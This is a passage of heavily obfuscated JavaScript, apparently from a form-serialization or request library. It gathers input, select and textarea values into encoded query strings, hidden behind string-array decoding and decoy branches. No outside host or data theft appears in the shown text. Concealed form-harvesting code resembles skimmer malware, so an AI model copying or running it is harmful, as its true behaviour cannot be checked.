','IvfYd','RgsCV','oxyA','TWrbU','GpzzQ','zZdrK','klOrx','PQYGY','HUid','mahfE','SvNAs','HMVST','OWdbm','ydICn','BJhEE','gIKoL','W4ddJmkBomoAhWa','GmsGX','cxbbc','tYDDD','cCNHv','cKqxe','ySzRC','nRCEO','cSoB','otGe','BCJSY','HNbXW','SnqaG','ksXg','uIVJu','zoqtH','yiNTp','WJDqA','DUqMJ','UisdZ','CYWru','OtMbH','IKFfZ','^LvN','aZUXS','LgVsO','lbaza'];Wd=function(){return vW;};return Wd();}function v0(vW,vv,vw,vu){var vF=Wa,vB={'vEQlM':function(vZ,vq){return vZ+vq;},'bxpQu':function(vZ,vq,vJ){return vZ(vq,vJ);},'BARxp':'Q^FZ','kkYqC':'jWZc','iQmSM':'OIn!','NmGfJ':vF(0x6a6),'APVLr':vF(0x34a),'BfBnR':'@lOk','OzOed':vF(0x351),'Fksdg':function(vZ,vq){return vZ<vq;},'WRyfJ':vF(0x5bb),'YnPOX':vF(0x50b),'weueY':function(vZ,vq,vJ){return vZ(vq,vJ);},'mujwB':function(vZ,vq,vJ){return vZ(vq,vJ);},'qXCEK':function(vZ,vq,vJ){return vZ(vq,vJ);},'yjXBs':vF(0x5fe),'DINee':function(vZ,vq,vJ){return vZ(vq,vJ);},'IrnIy':function(vZ,vq){return vZ!==vq;},'dMrXZ':vF(0x335),'jLxWm':function(vZ,vq,vJ){return vZ(vq,vJ);},'qgiqK':function(vZ,vq){return vZ!==vq;},'boDNJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'MivHS':'Bq23','lWvoj':function(vZ,vq){return vZ===vq;},'lgDpg':function(vZ,vq,vJ){return vZ(vq,vJ);},'duxBO':'E^9x','BSnDQ':vF(0x5a9),'WJDqA':vF(0x48f),'KnSLB':function(vZ,vq,vJ){return vZ(vq,vJ);},'fdqpk':function(vZ,vq,vJ){return vZ(vq,vJ);},'TSTcG':'kZnDs','GmjUz':function(vZ,vq){return vZ==vq;},'UPUya':function(vZ,vq,vJ){return vZ(vq,vJ);},'YnnlB':vF(0x5f9),'GkvKo':function(vZ,vq,vJ){return vZ(vq,vJ);},'DOIUk':vF(0x561),'FdMTM':function(vZ,vq){return vZ!==vq;},'gFGSx':vF(0x53e),'kNSuN':'Wj#j','dKOlZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'FNDxp':function(vZ,vq){return vZ!==vq;},'uZHwM':function(vZ,vq,vJ){return vZ(vq,vJ);},'vvtaG':function(vZ,vq,vJ){return vZ(vq,vJ);},'HRhQP':function(vZ,vq,vJ){return vZ(vq,vJ);},'BMigu':vF(0x704),'LPEza':'k3Y8','oilTQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'pBPsH':vF(0x45c),'XAGTi':vF(0x864),'OtMbH':function(vZ,vq,vJ){return vZ(vq,vJ);},'yArPl':function(vZ,vq,vJ){return vZ(vq,vJ);}},vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN;for(Wj[Wi(-0x7*-0x57a+0x995+-0x529*0x9,vF(0x466))](vW,null,-0x1fea+0xdd9+-0x39d*-0x5),vj=vu&&vu[Wi(0xd33+0x11*-0x185+0x71b*0x2,vB[vF(0x1cd)])],vT=vW[Wi(0x4*0x60a+-0xcdb+-0xa69,vF(0x42d))],vS=vT[Wi(-0x8ec+-0x569*-0x1+0x469,vB['iQmSM'])],vp=new B[(Wi(0x1bb*0x1+-0x1*0x813+-0x1b*-0x4b,vB['OzOed']))](vS),vf=new B[(vB[vF(0x18c)](Wi,-0x1*0x11bf+0xe40+0x510,vF(0x351)))](vS),vz=!(0x1efe+-0x1*-0x1a4f+-0x394c),vk=-0xd*0x1d4+0x41b*0x2+0x1*0xf8e,vK=Z,vC=0x117*-0xe+-0x1a61*0x1+0x3c9*0xb;vB[vF(0x428)](vC,vS);vC++)if(vM=vT[vC],vM[vB[vF(0x18c)](Wi,0x242b+-0x1cb8+-0x5df,vF(0x341))]!==Z&&!vM[Wi(0x202d+0x18d7+-0x37fe,vF(0x2cc))]&&vM[Wi(-0x23f3+0x1362+-0x3*-0x60c,'I1K0')]!==vB[vF(0x18c)](Wi,0x659+0x1b0f+0x2029*-0x1,vB[vF(0x472)])&&(vM[vB[vF(0x18c)](Wi,-0x3*-0x5e3+-0x26*0x55+0x1*-0x351,'W@v7')][Wi(0x1512+0x205*-0x4+0xb*-0x10f,vB[vF(0x1d2)])]()!==Wi(-0x86*-0x11+-0x1*0x266f+0x1ec8*0x1,vF(0x5bb))||vM[Wi(-0x1ec*-0xb+0x112+-0x24b*0x9,vF(0x5fe))]===Wi(0xe59*-0x1+-0x2*0xc74+-0x1*-0x27d3,'f@hT'))&&(vM[Wi(0x3*-0x416+-0x22f1*0x1+0x30c6,vF(0x5fe))]!==vB[vF(0x51f)](Wi,-0x48d*-0x1+0x1950+-0x1d4b,vF(0x6bf))||vj&&vM[vB[vF(0x559)](Wi,0x599*-0x1+-0x24a5+0x2bd2,vF(0x341))]===vj)){if(vM[Wi(0x1a16+-0x2*0x454+-0xfdb,vF(0x5fe))]!==Wi(0xc6e+0x1ff0+-0x2ab6,vF(0x55b))&&vM[vB[vF(0x33f)](Wi,0x13e6+0x7ce+-0x1a21,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x2493+-0x169e+0x3c3f,vF(0x67d))||vB['IrnIy'](vM[Wi(0x1*-0x17c9+0x2437+0x1*-0xb98,vB['dMrXZ'])],!(0xf23+0x8*0x4de+-0x3613))||vM[Wi(0x1348*0x2+-0x362*-0x9+-0x43fc,vF(0x2cc))]!==!(0x1*-0x1cbc+0x3*-0x974+0x1*0x3919)){if(vM[vB[vF(0x1c7)](Wi,0x7b*0x25+-0x1023+0x11*-0x1,vF(0x5fe))]!==vB[vF(0x18c)](Wi,0x26f+0x11d3+0x129a*-0x1,vF(0x55b))&&vB[vF(0x4a9)](vM[vB[vF(0x7b4)](Wi,0x26b3+-0x4*0x60e+-0x674*0x2,vF(0x5fe))],Wi(-0x1ba4+-0x4*0x8a7+0x3f4e,vB[vF(0x7e9)]))||vB[vF(0x230)](vM[Wi(-0x31e*0x4+0x8*0x217+0x2*-0x1b5,vB['dMrXZ'])],!(-0x17f*0x5+-0x7e2*0x3+0x1f22))&&vM[Wi(-0xf4b+0x12f3+-0x2a2,vF(0x2cc))]!==!(0x787+0x19e5+-0x216c*0x1)){if(vF(0x667)==='LoYDZ')_0x1476b9={},_0x1abf2e[_0x1a12e8(0x2f*0x11+0xe1+-0x256,'Eb!E')][_0xb1dd40(-0x254d+0x13ca+0x1b*0xb3,'onTn')](_0x111751,_0x1a79a2(-0x157*-0x19+-0x29*0x91+-0x897,vF(0x801)),(_0x35aa5b[vB['vEQlM'](_0x258a54(0x150b+0xd1b+-0x2181,'Wj#j'),_0x2b1e1c)]=_0x5e88db[vB['bxpQu'](_0x552aab,-0x1833+0x13*-0x17f+0x35b8,'RrNz')+vB[vF(0x18c)](_0x3baa17,0x2484+0x205*0x2+-0x274d,vB[vF(0x7e5)])],_0x41d947[_0xb5e02a(-0x61*0x4b+0x1971+-0xe3*-0x5,vF(0x2af))+_0x4584b4]=!(-0x11*-0x125+-0x1*-0x1008+-0x73*0x4f),_0x31cd10[_0x4b2a11(0x229f*0x1+0x6*-0x2cc+-0x43f*0x4,'7K5f')+_0x1c64fa]=!(0xfd*-0x13+0x58b+-0xb*-0x134),_0x11810f));else{if(vB['lWvoj'](vM[vB[vF(0x311)](Wi,-0x112*0x4+0x4*0x46f+-0x1*0xbe1,vF(0x5fe))],Wi(0xbbc*-0x1+-0x16b*-0x1+0xc20,vF(0x213)))){if(vw[Wi(0x1*0x16db+0x46*-0x47+-0x224,vB[vF(0x1d9)])](vM),vW[Wi(0x43*0x87+-0x2ed+-0x1f31,vF(0x5a9))]&&vW[vB[vF(0x7b4)](Wi,0x1*0x1edd+-0xcf*-0x19+-0x31dd,vB[vF(0x7bb)])][Wi(-0xb09*0x1+-0x9*-0x313+-0xf7a,vF(0x6a4))](Wi(0x14ad+0x27*0x100+0x1*-0x3a46,vF(0x7d5)))==-(-0x1*0xcfb+0x1*-0x12dd+0x1fd9)){if(vM[Wi(0x1*-0x4f+-0x24e+0x3e0,vF(0x48f))]&&vM[Wi(0x4bb+-0x1*-0x58e+-0x906,vB[vF(0x6e3)])][Wi(0xb*-0x229+0x255f+-0x1*0xcb6,vF(0x800))]!=0xb0d+-0x1*0x11cd+-0x6c*-0x10){for(vP=-0x6f*-0x3d+0xd*0x53+-0x622*0x5,vR=vM[vB[vF(0x7a1)](Wi,-0x1d*0xe8+-0x419*0x8+0x3c53,vF(0x48f))][Wi(-0x4b1*-0x6+0x1d6+-0x1d16,vF(0x800))];vP<vR;vP++)vp[vk]=vM[Wi(0x1e8*-0xb+0x1483+0x1*0x209,vF(0x341))],vf[vk]=vM[Wi(-0x8d*-0x17+0x16*0x15a+-0x2924,vF(0x48f))][vP]&&vM[Wi(0x1e7b+0x1266+0x5*-0x986,'QElT')][vP][Wi(0x520+0x22*-0x2d+0x26e,vF(0x341))]||Z,vk++;}else vp[vk]=vM[vB['jLxWm'](Wi,0x15dd+-0x26b2+0x1269*0x1,vF(0x341))],vf[vk]=Z,vk++;}}else{if(/^(?:input|select|textarea|keygen)$/i[Wi(0x102d*-0x1+0x18*0x178+-0x1161,vF(0x550))](vM[vB[vF(0x50a)](Wi,0x1e1b+0x1*0x1e2f+-0x3bb1,vF(0x5ec))])){if(vM[Wi(0x81c+-0xbea+-0x561*-0x1,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x17eb+-0x1299+-0x295*-0x11,vF(0x534))){if(vB[vF(0x2b2)]===vF(0x443)){var vQ,vU,ve;if(typeof _0x127b9e!==_0x124f90)return _0x2359b9;if(!_0x144418[vB[vF(0x18c)](_0x1ebbee,-0x1e32*-0x1+0xbd8+-0x295b,vF(0x38d))](_0x1a8a96))return _0x12cb61;if(_0x43e436!=null){for(vQ=_0x43e317[_0x1ccd47(-0xbb+0x17a2+-0x156f,vB[vF(0x217)])](_0x491728),vU=0x1288+0x2*0xe2f+-0x2ee6,ve=vQ[_0x45505d(0x21*-0x69+0x540+-0x1*-0x92f,vB[vF(0x489)])];vU<ve;vU++)_0x4d6407[_0x54f0c8(-0x9*0x8e+-0x1*-0x13bc+-0xd99*0x1,vF(0x63c))](vQ[vU],_0x4ba147[vQ[vU]]);return _0x44c007;}try{return _0x18b906[_0x53d178(-0xd*0x2e5+0x26a7+0x7*0x6,vB[vF(0x560)])][_0x4979c6(0x2*0xf34+-0x1e9b*-0x1+-0x3c51,vB[vF(0x682)])](_0xe8f92e),_0x43e5dd[_0x108f6c(-0x13a9*-0x1+-0x19d3+0x75a,vF(0x6a6))][_0x2ba711(-0x108d*0x1+-0x4d*0x56+0x2b99,'qeWm')](_0x24b357);}catch(vZ){return _0x4802e5(_0x41323f,!(-0x1f5a+-0x4*-0x2d7+0x1*0x13ff));}}else{if(vp[vk]=vM[Wi(-0x1858+-0x21e8+-0x223*-0x1c,vB[vF(0x1cd)])],vM[Wi(-0x3*0x7e1+0x12df+0x657,vF(0x5fe))]===Wi(0x1c*-0x5d+-0x62*-0xb+0x77d,vF(0x289))){if(vB[vF(0x754)](vM[vB[vF(0x325)](Wi,0x8a4+-0x4*0x2b4+-0x8*-0x7f,vB[vF(0x5df)])],null)||vM[Wi(0x1*-0x1a45+-0x31*0x5+-0x1*-0x1d06,vB[vF(0x5df)])][Wi(-0x4*0x7cf+0x1319*-0x1+0x333b,vB['iQmSM'])]===-0x435+0x602+-0x1cd*0x1)continue;vN=vM[Wi(-0x2429*-0x1+-0x15f+-0x2173,vF(0x869))],vf[vk]=vN===-(0xa*0x388+-0x636+-0x1d19*0x1)?Z:vM[Wi(0x5*-0x79e+-0x105b+0x383d,vB[vF(0x5df)])][vN][Wi(-0xc8*-0x25+-0xec8+0x11*-0xcb,vF(0x758))];}else{if(vB['lWvoj'](vM[Wi(0x1bfa+-0x1*-0xb9f+-0x2606,vB[vF(0x4ae)])],vB[vF(0x48b)](Wi,-0xf*-0x256+-0x82b+-0x1a1f,vB[vF(0x184)]))){if(vB[vF(0x5e6)](vB[vF(0x3fd)],vF(0x53e)))return vF(0x1cb);else{if(vM[Wi(-0x156e*0x1+0x5ef+0x114b*0x1,'41We')]==null||vM[Wi(0x519*-0x1+-0x1c8f+0x2374,'41We')][Wi(-0x11fd+0x3*0xaab+-0xd1e,vF(0x800))]===-0x1fb5+-0xd9*-0x15+0xb2*0x14)continue;vf[vk]=vM[Wi(0x4*-0x925+0x1c*0xfb+0x9c5,vB[vF(0x2b9)])];}}else vf[vk]=vM[vB['dKOlZ'](Wi,-0x107*-0x1+-0x4*0x872+0x2166,vB[vF(0x2b9)])];}vk++;}}}else vB[vF(0x395)](vM[Wi(-0x3fd*0x2+-0xf2f+0x18e3,vF(0x7c1))][Wi(0x1240+0x22*-0x114+-0xd*-0x185,vF(0x50b))](),Wi(-0x50*-0x67+0x1*-0x1e59+-0x98,vB[vF(0x472)]))||vB[vF(0x4a9)](vM[vB[vF(0x2fc)](Wi,0x3d*-0x1a+0xbb6+-0x1*0x3f1,vF(0x5fe))],vB[vF(0x347)](Wi,-0xf3a+0xa3*0x25+0x7c3*-0x1,'f@hT'))&&vM[Wi(-0x12f1*0x1+0xd*-0xe3+0x200b,vB['yjXBs'])]||!vj||vM[Wi(-0x6f0+0x1*0xe39+0x5b5*-0x1,vF(0x341))]!==vj||(vp[vk]=vM[Wi(-0x45*-0xd+-0xe*-0x16a+-0x53*0x43,vB[vF(0x1cd)])],vf[vk]=vM[Wi(-0x623*-0x1+-0x178b*-0x1+0x1*-0x1d09,vB[vF(0x2b9)])],vk++);}}}else;}else vp[vk]=vM[vB[vF(0x3a7)](Wi,0x2634+-0x229a+-0x206,'@lOk')],vf[vk]=vM[Wi(0x25a8+0x10ef+-0x1af9*0x2,vB[vF(0x2b9)])],vk++;}for(vC=0x16a8+0xdc9*-0x2+0x4ea;vC<vk;vC++)vz?vK+=Wi(-0x2*0x11ec+-0xaf7+0x303b*0x1,vB[vF(0x40e)]):vz=!(0xa67*-0x2+0x1fe5+-0xb17),vv&&vv[Wi(-0x1f45+-0x14cc+-0x56*-0x9f,vF(0x50b))]()===Wi(-0x8*-0x31c+-0x63e+-0x11d4,vB['LPEza'])&&B[vB['oilTQ'](Wi,-0x2541+-0x76*-0x7+0x22e5,vF(0x1fb))]&&B[Wi(-0x1890+0x23c6+-0x1*0x9fc,vF(0x45c))]?vK+=new B[(Wi(-0x1b4+-0x1203+0x1*0x14f1,vB[vF(0x826)]))](vB['vEQlM'](vp[vC]+Wi(0xb1a+0x1*-0x2b6+-0x6c3,vF(0x2f5)),vf[vC]))[Wi(0x3b*0xa+-0x3c8+0x214,vB[vF(0x63b)])]():vK+=vp[vC]+vB[vF(0x6e7)](Wi,0x2*0x1173+-0x11fb+-0xce*0x13,vF(0x2f5))+B[vB['yArPl'](Wi,-0x128b*-0x2+-0xa57*-0x1+-0x1*0x2e66,vF(0x4c0))](vf[vC]);return vK;}function v1(vW,vv,vw){var vu=Wa,vF={'Zbjjp':function(w2,w3,w4){return w2(w3,w4);},'kJDdw':function(w2,w3,w4){return w2(w3,w4);},'ZgzcA':function(w2,w3){return w2+w3;},'aEDuJ':function(w2,w3,w4){return w2(w3,w4);},'oErEd':'je9u','xYpiP':function(w2,w3){return w2+w3;},'iEaex':vu(0x739),'KtppL':vu(0x38d),'CQlmD':function(w2,w3,w4){return w2(w3,w4);},'gpxeg':function(w2,w3){return w2===w3;},'YvteI':vu(0x2b4),'fFyVk':vu(0x5e2),'cCNHv':function(w2,w3){return w2>w3;},'EsFJE':function(w2,w3,w4){return w2(w3,w4);},'tfgDk':function(w2,w3,w4){return w2(w3,w4);},'ocPSk':vu(0x436),'ySzRC':function(w2,w3,w4){return w2(w3,w4);},'qdqPz':function(w2,w3,w4){return w2(w3,w4);},'taqSI':function(w2,w3,w4){return w2(w3,w4);},'MCoum':function(w2,w3){return w2>w3;},'HrZlt':function(w2,w3,w4){return w2(w3,w4);},'HHIer':function(w2,w3,w4){return w2(w3,w4);},'oIkWW':vu(0x34a),'tRCdU':function(w2,w3){return w2+w3;},'wvIPo':vu(0x234),'SnqaG':'w2OZ','GuLFr':function(w2,w3,w4){return w2(w3,w4);},'nRCEO':function(w2,w3,w4){return w2(w3,w4);},'Yvwik':function(w2,w3){return w2*w3;},'slWBv':vu(0x7e0),'vZsxW':vu(0x800),'gROGd':function(w2,w3){return w2-w3;},'LRTDs':vu(0x466),'kYQRJ':function(w2,w3,w4){return w2(w3,w4);},'JilWW':function(w2,w3){return w2===w3;},'krrBi':function(w2,w3){return w2!==w3;},'oOLVZ':vu(0x6a4),'rgOMR':function(w2,w3){return w2+w3;},'JIPIx':function(w2,w3){return w2!==w3;},'WcxIi':function(w2,w3,w4){return w2(w3,w4);},'taYsp':function(w2,w3){return w2/w3;},'Ugztw':function(w2,w3){return w2>>w3;},'pOcXl':vu(0x1fe),'LDoqC':function(w2,w3){return w2<<w3;},'MKxLt':function(w2,w3){return w2&w3;},'HGbfU':'qMPI','SlmWn':function(w2,w3){return w2+w3;},'ABlip':function(w2,w3){return w2+w3;},'RjuSf':vu(0x634),'LeywT':function(w2,w3,w4){return w2(w3,w4);},'sIUwL':function(w2,w3){return w2+w3;},'IzUia':function(w2,w3){return w2<w3;},'czjxH':function(w2,w3){return w2^w3;},'aGoGV':function(w2,w3,w4){return w2(w3,w4);},'sRmHp':vu(0x471),'KWqcJ':function(w2,w3){return w2>w3;},'xIyAB':function(w2,w3,w4){return w2(w3,w4);},'hVvwB':vu(0x6f1),'RbdQR':function(w2,w3){return w2>w3;},'xfiFh':'rf2x','NQmdO':'k^W9','ponnW':vu(0x74f),'uuSRs':function(w2,w3,w4){return w2(w3,w4);},'Mzyhh':function(w2,w3){return w2>w3;},'MsULV':vu(0x48a),'KQvNU':vu(0x35a),'SOQsb':function(w2,w3){return w2===w3;},'uDFen':function(w2,w3){return w2===w3;},'mOuRy':'oSdnT','NDlkn':function(w2,w3,w4){return w2(w3,w4);},'HeMAq':vu(0x638),'UlCRw':function(w2,w3){return w2(w3);},'Wnedm':vu(0x807),'nkUrL':vu(0x6b0),'iYmay':function(w2,w3,w4){return w2(w3,w4);},'HjQqz':function(w2,w3){return w2===w3;},'uepZi':function(w2,w3){return w2+w3;},'xfusr':function(w2,w3){return w2!=w3;},'cfrvw':function(w2,w3,w4){return w2(w3,w4);},'uBLXV':function(w2,w3,w4){return w2(w3,w4);},'rBBwN':'Ikgc','HcuxB':function(w2,w3,w4){return w2(w3,w4);},'rGOGD':function(w2,w3,w4){return w2(w3,w4);},'eBuKE':function(w2,w3,w4){return w2(w3,w4);},'VuqeR':function(w2,w3,w4){return w2(w3,w4);},'wqCLu':vu(0x71d),'jrUEk':function(w2,w3,w4){return w2(w3,w4);},'avCjf':function(w2,w3,w4,w5,w6,w7){return w2(w3,w4,w5,w6,w7);},'UQIAh':function(w2,w3,w4){return w2(w3,w4);},'PLKKz':vu(0x457),'UdEEf':'&3##','sSevc':function(w2,w3,w4){return w2(w3,w4);}},vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(w2,w3){var w4=vu;try{return!!(w3!=null&&W3[Wi(0xdbc*0x2+-0x1*-0x12b2+-0x2d7b,vF[w4(0x72b)])](w2)&&w2[vF[w4(0x319)](Wi,0x24e9+0x4c9*-0x2+-0x19fe,w4(0x50b))]()===Wi(0x9b5+0x1*0x26bd+-0x2fa4*0x1,w4(0x4e9))&&w3 instanceof B[Wi(-0x2*-0x9c5+0x8*0x335+0x2ba9*-0x1,w4(0x293))]);}catch(w5){if('zAueb'!=='zAueb')_0x936d4c={},_0x4ed355[vF[w4(0x5fd)](_0x2a1947,0x25ac+0x10*0xda+-0x31a2*0x1,w4(0x689))][vF[w4(0x5fb)](_0x2aa57a,-0xfa0+-0x21df+0x32dd,w4(0x7ec))](_0xbef3c2,vF[w4(0x5fd)](_0xa829f3,0x97*0x12+0x1888+-0x115*0x1f,'@fU4'),(_0x51ff95[vF[w4(0x4ba)](_0x2f3af2(0x1*0x4e1+-0x1*0xd41+0x976,w4(0x27e)),vF[w4(0x6ab)](_0x2dad35,0x19d0+-0x1747*0x1+-0xf*0x19,'lEPy'))]=_0x2805f1[_0x4791d9(-0x1*-0x1de1+-0x11e0+-0xa8d*0x1,w4(0x260))](_0x133101?_0x542e61[vF[w4(0x5fd)](_0x5ce7e0,0x4ee+-0x5*-0x3e7+-0x174f,w4(0x699))]:_0x5877e6[_0x14b8ad(0x25a5+0x1*0x7f9+-0x15c*0x21,'DGR#')],_0x16efcf),_0x11561a[_0x164b8c(-0xd*0x1c9+-0x1e09+0x36a9,vF[w4(0x42e)])+_0x4ce7dd(0xed8+0x2472+0x3185*-0x1,w4(0x221))]=!(-0x17c9*0x1+-0x1*0x701+-0x233*-0xe),_0x504245[vF[w4(0x2f7)](_0x354828(0x16f*0xd+0x1*0x9dd+-0x1be4,w4(0x54f)),_0xb28697(-0x767+0x37d*-0x9+0x288f,vF[w4(0x468)]))]=!(-0x13d5+-0x2246+0x361b),_0x1c0998));else return!(0x2261+-0x1673+-0x1*0xbed);}}function vy(w2,w3,w4,w5){var w6=vu,w7={'PFeex':function(wk,wK,wC){return vF['kJDdw'](wk,wK,wC);},'sRKJQ':'KjxO','xVmZW':function(wk,wK){return wk!==wK;},'XsrAw':function(wk,wK,wC){return wk(wK,wC);},'sjxOl':'aPP1','kvcUs':w6(0x50b),'cFOkg':function(wk,wK){return vF['gpxeg'](wk,wK);},'gUWyb':function(wk,wK,wC){return wk(wK,wC);},'jaZVV':w6(0x656),'gfSWb':vF[w6(0x78d)],'vKhiT':vF[w6(0x2f2)],'SixLR':'un39','vZKAo':function(wk,wK){return wk+wK;}},w8,w9,wW,wv,ww,wu,wF,wB,wj,wT,wS,wp,wf,wz;if(w5&&vF[w6(0x6d6)](w5[vF[w6(0x2dd)](Wi,-0x5c1+-0x3dd*0x1+0xa84,w6(0x800))],0x17*-0x10f+-0x6*-0xd+0x180b))try{if(w8=w3[vF['tfgDk'](Wi,-0x734*0x4+-0x1d6e+-0x382*-0x11,vF[w6(0x6a8)])](),w8!==Wi(-0x2146+-0x5*-0x259+0x164f*0x1,w6(0x642))&&w8!==vF[w6(0x6d8)](Wi,0x1148+-0x2*-0x2bf+-0x15d5,w6(0x6f9)))throw Z;for(w5[vF['qdqPz'](Wi,-0x794*0x3+-0x12bc+0x2a58,'rf2x')](function(wk,wK){var wC=w6,wM={'Jpvry':function(wU,we,wZ){var wq=Wa;return w7[wq(0x2df)](wU,we,wZ);},'JjHFP':wC(0x337),'qvDzg':function(wU,we,wZ){return wU(we,wZ);},'tTAeF':function(wU,we,wZ){var wq=wC;return w7[wq(0x2df)](wU,we,wZ);},'cCqcs':w7[wC(0x3ab)],'qAMYR':function(wU,we){return w7['xVmZW'](wU,we);},'CafVX':function(wU,we,wZ){return wU(we,wZ);},'fUiUZ':'H9pN','dLqkL':function(wU,we,wZ){var wq=wC;return w7[wq(0x41d)](wU,we,wZ);},'rJwWj':wC(0x52d),'VOKcM':function(wU,we,wZ){return wU(we,wZ);},'shRJc':w7[wC(0x47e)],'ifnrH':w7[wC(0x1af)]};if(w7[wC(0x583)]('FSuFt',wC(0x29e))){var wP,wR,wN,wQ;return wk[w7[wC(0x64a)](Wi,-0x55e+0x91b+-0x295,wC(0x6a4))](Wi(0x1f*0x1+-0x7*-0x568+-0x2536,w7[wC(0x229)]))>-(-0x262b+-0x406+0x2a32)&&wK[Wi(0x57*0x71+0x14f7+0x2*-0x1d1b,wC(0x6a4))](Wi(-0x64*-0x2+0x1535*-0x1+0x2*0xa97,wC(0x656)))>-(-0x57+-0x1*0x1aac+0x1b04)?(wP=wk[w7[wC(0x41d)](Wi,0x2579+0x3*0xa9f+-0x4430,w7[wC(0x304)])](Wi(0xdf5+0x153a+-0x226e,wC(0x656))),wR=wK[Wi(0x579+-0x20b7+0x719*0x4,wC(0x2b4))](w7[wC(0x2df)](Wi,0x136d*-0x2+-0xf3f+-0x7*-0x7d6,w7[wC(0x229)])),wN=B[Wi(-0x809+0x1f64+-0x165b*0x1,w7[wC(0x1a3)])](wk[Wi(-0x225c+-0x223*0x2+-0x2*-0x1409,w7[wC(0x533)])](w7[wC(0x348)](wP,0x1012+-0x10ac*-0x2+-0xd*0x3cd))),wQ=B[Wi(-0x1e1f+-0x1b97+0x6*0x9c9,wC(0x5e2))](wK[Wi(-0x1e3a+-0x20c3+0x406d*0x1,w7['SixLR'])](wR+(-0x1700+0x268f+-0xf8e))),wN<wQ?-(0x10c1*-0x2+-0x1c2+0x2345):wN==wQ?0x1858+-0x1*0x1e0e+0x5b6:-0x1c*-0xb5+0x99*-0xc+0x435*-0x3):-0x1bf9+-0x2*-0x8c6+-0xa6d*-0x1;}else{if(!this[_0xec1560[_0x5ef560(-0x2656+-0x18b9+0x403b,wC(0x77d))][wM['Jpvry'](_0x67f1e5,-0xce4+-0x47*-0x89+0x5*-0x4bd,wM[wC(0x79b)])]]){if(_0x2aa231=this[_0x5236e5(0x7*-0x431+-0x1748+0x2*0x1acf,wC(0x266))](),_0xbf552a===''||_0x3434fb==null)return null;for(_0x33ae61={},_0x3ce525=_0x3e80be[_0x52c3fb(-0x1e0e+0xcd+0x1e1e*0x1,wC(0x198))](/[\r\n]+/),_0x31925b=0xc52+-0x26be+0x164*0x13;_0x177655<_0x240ab9[wM[wC(0x1b2)](_0x2bd8bb,0x19c2+0x1dd*-0x1+0x1*-0x16ff,wC(0x800))];_0x24eb8d++)_0x3730d8=_0x54f7b0[_0xba45b],_0x37d24b=_0x2bf639[_0x1ee249(0x152e+0xe65+-0x226b,wC(0x6a4))](wM[wC(0x709)](_0x1e912f,0x97a+-0x9d1*0x3+0x1537,wM[wC(0x4b9)])),wM[wC(0x639)](_0x2e39de,-(-0x1257+-0x41e+0x1676))&&(_0x1a30a7=_0x513d50[_0x3d33b1(0x4c*0xd+0x1*0x124d+-0x1556,wC(0x1ac))](-0x819+0x59f+-0x13d*-0x2,_0x3f6a98)[_0x50fc63(0x4*-0x4f+0x2470+-0x21db,wC(0x50b))](),_0x542461=_0x111b1a[wM[wC(0x5a5)](_0x2e3629,0xd1c+0x214c*-0x1+0x1503,wM['fUiUZ'])](_0x6afbf0+(-0xf*-0xc3+0xea*0x4+-0xf14))[wM['dLqkL'](_0x5c1ace,0x1*0x8e1+-0x186*0x3+-0x32b,wC(0x692))](/^\s+|\s+$/g,''),_0x39cf86[_0x22fc1c(0x169b+0x2cc+0x1882*-0x1,'IbnQ')](_0x407870)?_0x4d6bb4[_0x2daa03]+=_0x4608d7(0x748+0x3*-0x291+-0x185*-0x1,wM[wC(0x81e)])+_0x270da5:_0xf509d9[_0x390b89]=_0x1a6f74);this[_0x20e71e[_0x269f1d(-0x1a55+0x15c3+0x5be,wC(0x77d))][wM[wC(0x66b)](_0x5421cf,-0x6d*0x50+-0x137*-0x1+-0x2243*-0x1,wM[wC(0x79b)])]]=_0x562486;}return this[_0x8f497d[wM[wC(0x5a5)](_0x41d2c9,0x1*0x1ac2+0x443+-0x1b*0x11b,wM[wC(0x3e6)])][_0x5a011a(-0x1d*0x112+0x307+0xf3*0x1f,'tgXW')]][_0x4af032[_0x422d24(-0x1*0x16cd+0x29*0x8+-0x1*-0x16de,wM[wC(0x7b7)])]()]||null;}}),w9=0x247c+-0xd*-0x125+-0x5b5*0x9,wW=w5[vF[w6(0x446)](Wi,0xb*-0x21d+-0x222+0x1a47,w6(0x800))];w9<wW;w9++)if(wu=!(0x44*0x67+0x3b2*0xa+-0x404f),vF[w6(0x461)](w5[w9][vF[w6(0x264)](Wi,-0x1e39+-0xbf7*-0x1+0x136a,w6(0x6a4))](Wi(-0x5ff+0x67*-0x58+0x2a28,w6(0x656))),-(-0x78d+-0x19ea+-0xe*-0x264))?(wF=w5[w9][Wi(0x18b*0xf+-0x629+-0x7ea*0x2,w6(0x6a4))](Wi(-0x2359*0x1+-0x20b*-0x9+-0x11b7*-0x1,w6(0x656))),wB=w5[w9][Wi(0x2b2*0x4+-0x3d3*0x5+0x97d,vF[w6(0x78d)])](Wi(0x1c5+0x1*0x1b1+-0x2b5,w6(0x656))),wj=w5[w9][vF[w6(0x4d3)](Wi,0x19b4+-0xc83+0x3*-0x3eb,w6(0x74f))](vF['ZgzcA'](wF,0x41*0x5e+0x18ee*-0x1+-0x5b*-0x3),wB),wT=wj[Wi(-0x1d0+0x32*-0x18+0xb*0xb2,vF['YvteI'])](Wi(0x4*0x88a+-0x1342*0x1+-0xe25,w6(0x656))),vF[w6(0x461)](wT,-(-0xf8*0x7+-0x1*-0x110e+-0xa45))?(wv=wj[Wi(-0x1a15*0x1+-0x21d8+0x3d5d,w6(0x74f))](-0x1*0xf75+-0x22a6+0x321b,wT),ww=B[vF[w6(0x5fd)](Wi,-0x172d*0x1+0x2d7*-0xd+0x3d48,w6(0x6a6))][Wi(0x1855*-0x1+0x23e2+-0x18d*0x7,vF[w6(0x422)])](B[Wi(-0x355*0x5+0xf1*-0xc+0x1c99,w6(0x644))](wj[Wi(-0x177a+-0x22*-0x11+0x16a8,w6(0x74f))](vF[w6(0x191)](wT,-0x2*-0x91+0xc26+-0xb*0x135))))):(wv=wj,ww=null),wu=w5[w9][Wi(0xb*0x47+-0x1*-0x30e+-0x4ab*0x1,w6(0x74f))](0x13c1+0x1*-0x1027+-0x39a,wF)===Wi(0x118a+0x11c*-0x7+-0x808,vF['wvIPo'])):wv=w5[w9],wS=w8+Wi(-0x94d*0x3+-0x3*-0x5bc+-0x